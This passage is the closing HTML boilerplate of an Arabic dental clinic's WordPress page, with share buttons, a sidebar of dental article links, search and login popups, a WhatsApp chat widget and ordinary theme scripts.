				<a href="https://telegram.me/share/url?url=https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/&text=%D8%A7%D9%86%D9%87%20%D8%A8%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9..%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D8%A7%D9%86%20%D8%AA%D8%B9%D8%B1%D9%81%20%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D9%88%D8%B1%20%D8%A7%D8%B0%D8%A7%20%D9%86%D8%B8%D8%B1%D8%AA%20%D8%A5%D9%84%D9%89%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%87%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D9%85%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asnanu.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-31" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المقالات ذات الصلة بالموضوع الحالي<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay"  data-current="1" data-query="{'number':'6','id':'','tags':'','offset':'','order':'related-cat','asc_or_desc':'','limit_published_days':''}" data-style="{'media_icon':true,'exclude_current':3725}"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صور عيادات مركز أسنانك الدولي" href="https://asnanu.com/2025/01/05/%d8%b5%d9%88%d8%b1-%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d8%b1%d9%83%d8%b2-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/01/asnanakaclinc_asnanu-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/01/05/%d8%b5%d9%88%d8%b1-%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d8%b1%d9%83%d8%b2-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a/">صور عيادات مركز أسنانك الدولي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">05/01/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وجه الشبه الكبير بين زراعة الأسنان والشجرة" href="https://asnanu.com/2024/09/28/%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b4%d8%a8%d9%87-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d8%a8%d9%8a%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%a7%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/09/tree-1275x1536-1-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/09/28/%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b4%d8%a8%d9%87-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d8%a8%d9%8a%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%a7%d9%84/">وجه الشبه الكبير بين زراعة الأسنان والشجرة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28/09/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="القواسم المشتركة بين الزواج وزراعة الأسنان!" href="https://asnanu.com/2024/08/05/%d9%84%d9%86%d8%b3%d8%aa%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac-%d9%88/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/08/zawg-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/08/05/%d9%84%d9%86%d8%b3%d8%aa%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac-%d9%88/">القواسم المشتركة بين الزواج وزراعة الأسنان!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">05/08/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عوامل تؤثر على تلون الأسنان" href="https://asnanu.com/2024/07/31/%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9-%d8%a3%d9%85%d9%88%d8%b1-%d8%aa%d9%81%d8%b3%d8%af-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%aa%d9%83-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/07/shefa-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/07/31/%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9-%d8%a3%d9%85%d9%88%d8%b1-%d8%aa%d9%81%d8%b3%d8%af-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%aa%d9%83-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84%d8%a9/">عوامل تؤثر على تلون الأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">31/07/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="قصة عجيبة حصلت لإبن الفلاح سوري بعد تركيب جسر أسنان" href="https://asnanu.com/2024/07/30/%d9%82%d8%b5%d8%a9-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%ac%d8%b3%d8%b1-%d9%84%d8%a5%d8%a8%d9%86-%d8%a7%d9%84%d9%81%d9%84%d8%a7%d8%ad-%d9%88-%d9%82%d8%b5%d8%aa%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d8%ad%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/07/338101-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/07/30/%d9%82%d8%b5%d8%a9-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%ac%d8%b3%d8%b1-%d9%84%d8%a5%d8%a8%d9%86-%d8%a7%d9%84%d9%81%d9%84%d8%a7%d8%ad-%d9%88-%d9%82%d8%b5%d8%aa%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d8%ad%d9%84/">قصة عجيبة حصلت لإبن الفلاح سوري بعد تركيب جسر أسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30/07/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مزايا وعيوب وجوه الأسنان المصنوعة من الزيركون او البورسلين" href="https://asnanu.com/2024/07/29/%d9%85%d8%b2%d8%a7%d9%8a%d8%a7-%d9%88%d8%b9%d9%8a%d9%88%d8%a8-%d9%88%d8%ac%d9%88%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%b2%d9%8a%d8%b1/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/07/lumenner6-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/07/29/%d9%85%d8%b2%d8%a7%d9%8a%d8%a7-%d9%88%d8%b9%d9%8a%d9%88%d8%a8-%d9%88%d8%ac%d9%88%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%b2%d9%8a%d8%b1/">مزايا وعيوب وجوه الأسنان المصنوعة من الزيركون او البورسلين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/07/2024</span>		</div>
	</div>
</li>
</ul></div><div class="widget-pagination-wrapper"><a class="widget-pagination next-posts show-more-button" href="#" data-text="اظهر المزيد">اظهر المزيد</a></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-30" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">أكثر المقالات مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay"  data-current="1" data-query="{'number':'5','id':'','tags':'','offset':'','order':'views','asc_or_desc':'','limit_published_days':''}" data-style="{'media_icon':true,'exclude_current':3725}"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/02/صورة-لفيلم-قصير-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="حالة تركيب أسنان زيركون مع وجه تجميلي من الإيماكس لمراجعة من المغرب" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/">ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">04/02/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-thumb">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/01/dis-hekimi-korkusu-670x446-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="كيف تساعد طبيب الأسنان للحصول على علاج جيد" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/">كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/01/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="متى يتم إزالة الخيوط بعد زراعة الأسنان؟" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/11/خححححح-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">متى يتم إزالة الخيوط بعد زراعة الأسنان؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">07/11/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/03/وضع-الرضيع-قدمه-في-فمه-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/">مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/03/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/04/ips-emax-allceramic-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/">الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20/04/2024</span>		</div>
	</div>
</li>
</ul></div><div class="widget-pagination-wrapper"><a class="widget-pagination next-posts show-more-button" href="#" data-text="اظهر المزيد">اظهر المزيد</a></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
												<script>
						window.addEventListener('DOMContentLoaded', () => {
							var mobileDetect = /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
								crestaBox = document.querySelector('.cresta-whatsapp-chat-box');
							if (mobileDetect) {
								crestaBox.addEventListener('click', () => {
									window.location = 'whatsapp://send?text=&phone=905355709310+&abid=905355709310+';
								})
							} else {
								crestaBox.addEventListener('click', () => {
									var baseUrl = 'https://web.whatsapp.com/send?phone=905355709310+&text=';
									window.open(baseUrl, '_blank');
								})
							}
						})
					</script>
								
				
								<div class="cresta-whatsapp-chat-box onBoth">
					<svg id="whatsapp-msng-icon" data-name="whatsapp icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><path d="M519 454c4 2 7 10-1 31-6 16-33 29-49 29-96 0-189-113-189-167 0-26 9-39 18-48 8-9 14-10 18-10h12c4 0 9 0 13 10l19 44c5 11-9 25-15 31-3 3-6 7-2 13 25 39 41 51 81 71 6 3 10 1 13-2l19-24c5-6 9-4 13-2zM401 200c-110 0-199 90-199 199 0 68 35 113 35 113l-20 74 76-20s42 32 108 32c110 0 199-89 199-199 0-111-89-199-199-199zm0-40c133 0 239 108 239 239 0 132-108 239-239 239-67 0-114-29-114-29l-127 33 34-124s-32-49-32-119c0-131 108-239 239-239z" transform="scale(1.2, 1.2), translate(-65 -65)" style="fill:#ffffff"/></svg>
					<svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#ffffff"/></svg>
				</div>
										<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://asnanu.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://asnanu.com/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://asnanu.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fasnanu.com">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2024/07/25/%D8%A7%D9%86%D9%87-%D8%A8%D9%87%D8%B0%D9%87-%D8%A7%D9%84%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9-%D9%8A%D9%85%D9%83%D9%86%D9%83-%D8%A7%D9%86-%D8%AA%D8%B9%D8%B1%D9%81-%D8%A7%D9%84%D8%B4%D8%AE%D8%B5-%D8%A7/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="gdbto-front-js-extra">
/* <![CDATA[ */
var gdbbPressToolsInit = {"quote_method":"bbcode","quote_wrote":"wrote","wp_editor":"1"};
//# sourceURL=gdbto-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/plugins/gd-bbpress-tools/js/front.min.js?ver=3.5.3_b2450_free" id="gdbto-front-js"></script>
<script type="text/javascript" id="gdatt-attachments-js-extra">
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"8","are_you_sure":"This operation is not reversible. Are you sure?"};
//# sourceURL=gdatt-attachments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.9.3_b2830_free" id="gdatt-attachments-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://asnanu.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://asnanu.com/wp-admin/admin-ajax.php",
					data : "postviews_id=3725&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="//apis.google.com/js/platform.js?ver=6.9" id="tie-google-platform-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asnanu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
